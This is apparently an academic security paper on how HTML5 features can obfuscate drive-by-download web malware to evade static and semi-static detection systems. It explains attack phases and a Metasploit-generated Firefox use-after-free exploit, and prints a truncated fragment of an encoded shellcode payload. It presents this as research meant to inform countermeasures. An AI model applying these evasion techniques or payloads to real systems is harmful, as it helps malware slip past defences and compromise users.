technologies used to build responsive, pleasant and fully-featured web applications, can also be used to write web malware able to escape detection systems. In this article we present new obfuscation techniques, based on some of the features of the upcoming HTML5 standard, which can be used to deceive malware detection systems. The proposed techniques have been experimented on a reference set of obfuscated malware. Our results show that the malware rewritten using our obfuscation techniques go undetected while being analyzed by a large number of detection systems. The same detection systems were able to correctly identify the same malware in its original unobfuscated form. We also provide some hints about how the existing malware detection systems can be modified in order to cope with these new techniques.

## 1 Introduction

The web is becoming the medium of choice for the development and the spreading of malware. Currently, it is estimated that approximately the eighty-five percent of all malware comes from the web (see [\[37\]](#page-37-0)). One particular type of malware that is gaining success is the one implementing the drive-by-download attack (see [\[12\]](#page-34-0)). In this attack, the unaware user downloads a web page from the Internet containing a malicious code, typically written in JavaScript. Once downloaded, the code starts acquiring information from the context where it is executed in order to determine which exploits can be used to gain access to some of the resources of the local machine. If a known vulnerability is found, the corresponding exploiting code is downloaded, deobfuscated and executed.

The spreading of drive-by-download malware may be limited by using detection systems. These employ different techniques to determine if a web page contains a malware. Detection systems can be used either to prevent the spreading of malware, by establishing in advance which web sites host malware and, thus,must be blacklisted or, during the ordinary browsing activity, to warn users about the potential danger of a page being browsed. State-of-the-art web malware detection systems are based on the usage of *honeyclients*. These are client machines used to visit web pages that could contain malware. If the client gets in some way compromised after visiting a page, then the page is marked as containing a malware. This approach is very effective but also very expensive in terms of time and computational power. For this reason, it is used in conjunction with quick detection systems that are based on the static or semi-static analysis of a web page. These are used as fast filters to choose which pages could be harmful and, thus, should be analyzed by the honeyclients. The choice is carried out by classifying the behavior of web pages according to several features that are usually found in web malware.

The explosive growth of malware is continuously fueled by the release of new technologies for the web. On a side, standardizing committees, web browser developers and large companies operating on the Internet are pushing for the adoption of technologies allowing the development of rich web-based client applications. On the other side, the flourishing of these technologies is multiplying the possibilities of developing malware that are more effective and harder to detect than in the past.

In this work, we show how to use some of the functionalities introduced with the upcoming HTML5 standard to rethink some of the obfuscation techniques used to deliver web malware on the browser of a victim machine. We also developed a reference implementation for the techniques we propose. These implementations have been tested, together with a selection of publicly available web malware, against several static and semi-static malware detection systems. The tests have been conducted in two stages. In the first stage, the malware samples have been analyzed by means of the chosen detection systems. In the second stage, the same malware has been reformulated using our techniquesand, then, analyzed again. The outcoming results show that, almost in all the analyzed cases, the considered web malware was correctly identified by the detection systems in its original form, but it has gone undetected after being reformulated according to our techniques. The final aim of this article is to raise awareness about the potential dangers of some of the new functionalities related to the HTML5 standard thus fueling the development of more robust countermeasures. Some of these possible countermeasures are proposed along with the explanation of the obfuscation techniques.

#### 1.1 Organization of the Paper

The remainder of the paper is organized as follows. In Section [2](#page-3-0) we describe the anatomy of a typical drive-by download malware attack, with the help of a reference example. In Section [3](#page-6-0) we briefly review the different approaches proposed so far in literature for the detection of malicious JavaScript code. In Section [4](#page-10-0) we discuss several features introduced by the HTML5 standard and by several other related specifications which are of interest for our work. In Section [5](#page-14-0) we introduce and detail our obfuscation techniques. The description of each technique is accompanied by the discussion about the possible strategies to deploy for countering it. In Section [6](#page-21-0) we present a prototype implementation for our techniques together with the results of an experimental analysis aimed at assessing their effectiveness when used in conjunction with several malware codes and malware detection systems. Finally, we list some concluding remarks in Section [7.](#page-31-0)

# <span id="page-3-0"></span>2 Anatomy of the Drive-by Download Attacks

Drive-by download attacks work by fooling a victim user in downloading a web page containing a malicious code (usually written in JavaScript). This codeleverages some vulnerabilities existing in the web browser of the victim in order to compromise the hosting machine. The exploitation is usually done by targeting one or more bugs existing in some components of the browser, such as installed add-ons or plug-ins. The final objective is the execution on the client machine of a shellcode (typically, a hex-encoded binary code) that gives the remote attacker access to the machine. As discussed in  $[8]$ , these attacks usually follows a standard sequence of steps:

- 1. Redirection and Cloaking. During this step, the victim may be sent through a long series of redirections, with the goal of making more difficult to track the origin of the attack, up to reach the page where the real attack is initiated. Another activity carried out in this step is the acquisition of information about the execution environment (e.g., the IP address of the client machine, the operating system and the browser being used). This information is often transmitted to a remote server in order to determine if the browser running on the target machine, or one of its components, contains a vulnerability that can be leveraged to get access to the machine. If such a component is found, then a malware code exploiting the corresponding vulnerability is sent back to the client. If no vulnerability is found or if the malware detects that is has been running on a honeyclient, no shellcode is downloaded to the client.
- 2. Deobfuscation. The malware code usually comes as an obfuscated JavaScript program. This is done in order to hide the real purpose of a code and overcome signature-based analysis. The same may apply to the shellcode carried by the malware. When the attack has to take place, the obfuscated code is transformed in clear-text.
- 3. Environment Preparation. Most part of the JavaScript-based attacks leverage on vulnerabilities found in some of the DLLs or of the plug-inscommonly installed in a browser. During this phase, the malware prepares the code required to exploit these vulnerabilities and execute arbitrary code.

<span id="page-5-0"></span>4. Exploitation. This phase concerns with carrying out the attack. This typically involves the instantiation of the vulnerable software components and the injection of the harmful code.

A typical example of JavaScript-based attack is the one presented in the listings [1,](#page-7-0) [2](#page-8-0) and [3.](#page-39-0) The code has been generated by means of the mozilla\_attribchildremoved module of the Metasploit Framework ([\[28\]](#page-36-0)), which is publicly available on the web. The attack exploits an use-after-free vulnerability  $([4, 10])$  $([4, 10])$  $([4, 10])$  $([4, 10])$  $([4, 10])$  that affects some recent versions of the Firefox browser and which allows to execute arbitrary code on a victim machine running Windows XP. Basically, the bug consists on the use of a previously dereferenced pointer (dangling pointer), which results in a memory error and, typically, in the application crash. The idea is that the memory previously occupied by the removed object can be carefully manipulated so that the buggy invocation results in a call to arbitrary code.

It is worth noting that the sample malware presented in this section cannot be considered a fully-fledged drive-by-download, since it does not implement all the phases discussed in Section [2.](#page-3-0) For sake of simplicity, only the exploitation phase is considered hereinafter. However, without loss of generality, the techniques presented in this paper can be straightforwardly extended to real-word web-based malware, such as that implemented by the notorious exploit kits. The variables have been renamed and uppercased as well for sake of clarity.

In the first phase, a malicious web server uses fingerprinting techniques in order to establish if the victim browser suffers from the vulnerability documented in [\[4\]](#page-33-1) and in [\[10\]](#page-34-1). If so, a web page containing the malware is sent to the browser.

In the second phase, the malicious code to be executed upon the attack is typically deobfuscated by leveraging the high dynamicity of JavaScript, whichallows to execute code assembled at runtime. In this case, the obfuscation technique used by the mozilla\_attribchildremoved module simply consists of assigning random names to the variables used in the malicious code. In the sample code presented in this section the random variable names have been substituted with simplified uppercase names for the sake of clarity. No further modifications to the original code have been made.

The third logical phase of the malware, related to the environment preparation, consists of placing the payload in a predictable memory location, so that it can be called upon the exploitation. Listing [1](#page-7-0) shows an excerpt of the payload used for this experiment, which contains a series of binary instructions, encoded as an UTF-8 string, aimed to simply executes the Calculator application under Windows XP. In this case, the malware employs the heap spray technique ([\[7,](#page-33-2) [29\]](#page-36-1)) in order to accomplish this task. The most relevant instructions of this function are presented in Listing [2.](#page-8-0)

Finally, the malware can trigger the execution of the payload by exploiting the vulnerability which causes the arbitrary code execution. The code responsible for this task is shown in Listing [3.](#page-39-0) Basically, the removal of a child node from the tree representing the structure of the web page being shown allows, in some circumstances, for the child to still be accessible due to a premature notification. By manipulating the memory reserved to this element, it is possible to modify the program execution in order to launch the payload.

# <span id="page-6-0"></span>3 Detecting Malicious JavaScript Code

Several techniques have been proposed so far for detecting web malware. In the simplest approach, a database of malware patterns (signatures) is statically matched against an input JavaScript code. If a match is found, then the code is classified as a malware. This approach is typically implemented by antivirus software such as [\[38\]](#page-37-1), [\[48\]](#page-38-0), [\[2\]](#page-33-3), as well as by intrusion detection systems such#### <span id="page-7-0"></span>Listing 1: Deobfuscation

```
1 < script type =" text / javascript ">
2 \cdot \cdot \cdotvar PAYLOAD = unescape ("% uc481% ufa24% uffff % ucbdb% u74d9% uf 424% ub85b%
        u73a4 " +
                                \ldots\ldots\ldots
                 "%u33bf%u3d8d%ud66e%ua735%u416e");
\begin{array}{c|c|c|c}\n6 & . & . \n\end{array}\langle/ script >
```
as [\[32\]](#page-37-2).

Static detection can be easily overcome in many ways. One of the most used approaches relies on the dynamic features of the JavaScript language. Namely, the malware is brought to the victim machine in an encrypted or obfuscated form through a web page acting as an attack vector, as described in Section [2.](#page-3-0) The web page analyzes the environment where it is ran and sends the outcoming information back to a remote server. Then, it downloads the payload of the attack (i.e., the malware). Finally, the malware code is put in plain and executed using a dynamic code evaluation function, such as eval(). A static analysis through a signature-based detection system will completely miss the code run by the malware, as it is revealed only at runtime, thus making the correct detection of the malware by means of a static analysis much harder.

